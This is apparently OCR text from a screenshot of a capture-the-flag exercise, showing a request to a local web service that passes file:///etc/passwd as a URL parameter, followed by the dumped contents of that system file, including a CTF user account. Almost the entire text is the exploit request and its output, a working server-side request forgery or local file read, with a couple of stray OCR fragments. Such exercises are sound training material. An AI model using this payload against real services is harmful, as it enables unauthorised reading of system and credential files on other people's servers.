 localhost:3089/?url=file:///etc/passwd&width=19200
210%
BUR
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
ETSCTF:x:1000:65534:ETSCTF_ :/home/ETSCTF:/bin/bash